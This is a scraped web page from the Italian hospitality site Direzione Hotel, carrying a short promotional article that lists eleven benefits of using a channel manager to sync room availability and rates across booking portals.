wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js a-cosa-serve-il-channel-manager global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_87445></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_78544></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Istruzioni di lavoro" class=entry-crumb href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ >Istruzioni di lavoro</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>A cosa serve il Channel Manager</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-13884 class="post-13884 post type-post status-publish format-standard has-post-thumbnail category-istruzioni-di-lavoro category-ultime-notizie" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ >Istruzioni di lavoro</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/ultime-notizie/ >News Ultime Notizie</a></li></ul><header class=td-post-title><h1 class="entry-title">A cosa serve il Channel Manager</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2024-05-15T17:57:00+02:00 >15 Maggio 2024</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><a href=https://www.direzionehotel.it/wp-content/uploads/2024/03/A-cosa-serve-il-Channel-Manager.png data-caption><img width=696 height=583 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20583'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2024/03/A-cosa-serve-il-Channel-Manager-696x583.png data-srcset="https://www.direzionehotel.it/wp-content/uploads/2024/03/A-cosa-serve-il-Channel-Manager-696x583.png 696w, https://www.direzionehotel.it/wp-content/uploads/2024/03/A-cosa-serve-il-Channel-Manager-300x251.png 300w, https://www.direzionehotel.it/wp-content/uploads/2024/03/A-cosa-serve-il-Channel-Manager-768x644.png 768w, https://www.direzionehotel.it/wp-content/uploads/2024/03/A-cosa-serve-il-Channel-Manager-501x420.png 501w, https://www.direzionehotel.it/wp-content/uploads/2024/03/A-cosa-serve-il-Channel-Manager-600x503.png 600w, https://www.direzionehotel.it/wp-content/uploads/2024/03/A-cosa-serve-il-Channel-Manager.png 940w" data-sizes="(max-width: 696px) 100vw, 696px" alt title="A cosa serve il Channel Manager"></a></div><p class=p1><span class=s1>Per una struttura alberghiera,sopratutto per un b&amp;b, avere la giusta visibilità, così da aumentare il numero dei clienti, non è per niente facile; per questa ragione sempre più persone utilizzano i Channel Manager. </span></p><p class=p1><span class=s1>Infatti, una delle funzioni più importanti dei Channel Manager è quella di aiutarti a gestire nel miglior modo possibile tutti i portali di vendita online in cui hai deciso di mettere in vendita le camere del b&amp;b da una sola unica piattaforma, aiutandoti inoltre nei rapporti con le agenzie di viaggio online, le OTA, e il tuo sito web, che rimane sempre il tuo canale di promozione e di prenotazione diretta. </span></p><p class=p1><span class=s1>Tuttavia, non sono solo questi i benefici dell’ utilizzare un Channel Manager; i benefici sono davvero tanti!</span></p><p class=p1><strong><em><span class=s2>Gli 11 motivi per utilizzare un Channel Manager! </span></em></strong></p><p class=p1><span class=s1>&gt; </span><strong><span class=s2>Più visibilità</span></strong><span class=s1> e, di conseguenza, un numero maggiore di prenotazioni; </span></p><p class=p1><span class=s1>&gt; </span><strong><span class=s2>Un aumento dei ricavi</span></strong><span class=s1>, dal momento che, aumentando le prenotazioni, di conseguenza, anche i ricavi non faranno che aumentare; </span></p><p class=p1><span class=s1>&gt; </span><strong><span class=s2>Nessun rischio di overbooking</span></strong><span class=s1>, grazie alla sincronizzazione delle prenotazioni in tempo reale. I Channel manager, infatti, non solo assicurano un aggiornamento continuo e costante delle tariffe ma anche della disponibilità delle camere del proprio b&amp;b in tempo reale. Senza l’ utilizzo di un buon Channel Manager potresti non riuscire a riempire tutte le camere della tua struttura, ma con il channel manager questo problema non c’è, poiché non solo sulle varie piattaforme appariranno esclusivamente le camere realmente libere ma una volta prenotato, il nostro alloggio </span>risulterà immediatamente non più disponibile, azzerando così il rischio di overbooking;</p><p class=p1><span class=s1>&gt; </span><strong><span class=s2>Potrai scegliere tu stesso il numero di stanze da mettere in vendita su ogni piattaforma</span></strong><span class=s1>, così da poter gestire in maniera autonoma un determinato numero di stanze o alloggi, vendendoli direttamente dal sito web ufficiale della tua struttura; </span></p><p class=p1><span class=s1>&gt; </span><strong><span class=s2>Rafforzamento del brand</span></strong><span class=s1>, poiché così facendo sarai in grado di raggiungere un numero di clienti impossibile da raggiunge senza utilizzare un Channel manager. Questo accade perché alcuni tipi di utenti sono abituati a prenotare tramite piattaforme ben precise e se la nostra struttura non è presente all’ interno di quella piattaforma difficilmente verranno mai a conoscenza del nostro b&amp;b; </span></p><p class=p1><span class=s1>&gt; </span><strong><span class=s2>Aumento delle prenotazioni dirette</span></strong><span class=s1>. Anche se come abbiamo detto nel paragrafo precedente un certo numero di clienti ha abitudini ben precise e prenota i loro viaggi solo ed esclusivamente tramite alcune di queste piattaforme, la maggior parte dei clienti invece visitano il sito della struttura scelta prima di prenotare le loro vacanze e, la maggior parte delle volte, se la tariffa è conveniente, prenotano direttamente dal sito. Questo procedimento ha ripercussioni positive su entrambe le parti: così facendo, noi non dobbiamo lasciare alcuna commissione per la prenotazione e i nostri clienti hanno la possibilità di prenotare a prezzi convenienti; </span></p><p class=p1><span class=s1>&gt; </span><strong><span class=s2>Varia la tariffa delle tue camere</span></strong><span class=s1><strong> sui vari portali</strong>, in armonia con le strategie di vendita che hai precedentemente scelto di applicare per ciascun portale; </span></p><p class=p1><span class=s1>&gt; </span><strong><span class=s2>Possibilità di gestire le prenotazioni anche dal cellulare o dal tablet</span></strong><span class=s1>, senza alcuna difficoltà; </span></p><p class=p1><span class=s1>&gt; </span><span class=s2>Possibilità di <strong>convalidare</strong></span><strong><span class=s1> in modo automatico </span></strong><span class=s2><strong>le carte di credito</strong> dei propri clienti</span><span class=s1>; </span></p><p class=p1><span class=s1>&gt; </span><strong><span class=s2>Gestione degli incassi giornalieri </span></strong><span class=s1><strong>piu veloce</strong>, dal momento che tutto avviene in maniera istantanea; </span></p><blockquote><p class=p1><strong><span class=s2>Facilità nello gestire più di una struttura alla volta</span></strong><span class=s1>, davvero molto utile sopratutto per coloro che gestiscono più di una struttura</span></p></blockquote><p><a href=https://www.direzionehotel.it/i-5-migliori-software-per-hotel/ >Conosci i migliori software per hotel del 2024 </a></p><p>&nbsp;</p></div><footer><div class=td-post-source-tags></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a href=https://www.direzionehotel.it/travel-tourism-scopri-i-trend-piu-recenti-per-un-viaggio-perfetto/ >Travel &amp; Tourism: Scopri i trend più recenti per un viaggio perfetto</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/come-realizzare-caroselli-con-pubblie-io/ >Come realizzare caroselli con Pubblie.io</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/redazione/ aria-label=author-photo><img alt='Redazione Direzione Hotel' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/a4cf0c1e5e2b94301db630a6b6a1b7b5c9c73f754af62b52be325c7c4ab30b0f?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a4cf0c1e5e2b94301db630a6b6a1b7b5c9c73f754af62b52be325c7c4ab30b0f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/redazione/ >Redazione Direzione Hotel</a></span></div><div class=td-author-url><a href=https://www.direzionehotel.it>https://www.direzionehotel.it</a></div><div class=td-author-description><a href=https://www.direzionehotel.it/consulenti/luisa-antonelli/ >Contattaci per una collaborazione.</a></div><div class=td-author-social> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.linkedin.com/company/direzione-hotel title=Linkedin> <i class="td-icon-font td-icon-linkedin"></i> <span style="display: none">Linkedin</span> </a> </span></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Redazione Direzione Hotel"><meta itemprop="url" content="https://www.direzionehotel.it/author/redazione/"></span><meta itemprop="datePublished" content="2024-05-15T17:57:00+02:00"><meta itemprop="dateModified" content="2024-05-15T17:57:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/a-cosa-serve-il-channel-manager/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="A cosa serve il Channel Manager"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2024/03/A-cosa-serve-il-Channel-Manager.png"><meta itemprop="width" content="940"><meta itemprop="height" content="788"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13884,"live_filter_cur_post_author":"85","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="944";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="315";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/chiusura-tripadvisor-rentals-soluzione/  rel=bookmark class="td-image-wrap " title="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive - Direzione Hotel" title="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive" data-type=image_tag 